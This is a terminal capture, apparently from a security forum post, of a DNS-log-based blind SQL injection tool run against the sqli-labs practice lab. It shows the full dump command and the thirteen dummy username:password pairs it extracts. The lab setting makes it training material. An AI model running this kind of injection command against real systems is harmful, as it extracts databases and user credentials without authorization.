 ➜ 02 dns python dnslogSql.py -u "http://10.211.55.9/sqli-labs/Less-9/?id=1' and ({})--+" -D security -T users -C username,password --dump
DnsLog Inj
DnsLog SqlInj Scanner by ADO
Version 1.0
https://github.com/ADOOO/DnslogSqlinj
[-]2018-05-29 00:28:11
[*]Database:security Table:users Column:username,password
[*]Get data count: 13
[*]Data 2: Angelina:I-kill-you
[*]Data 1: Dumb:Dumb
[*]Data 5: stupid:stupidity
[*]Data 3: Dummy:p@ssword
[*]Data 4: secure:crappy
[*]Data 6: superman:genious
[*]Data 7: batman:mob!le
[*]Data 8: admin:admin
[*]Data 9: admin1:admin1
[*]Data 10: admin2:admin2
[*]Data 11: admin3:admin3
[*]Data 12: dhakkan:dumbo
[*]Data 13: admin4:admin4
先知社区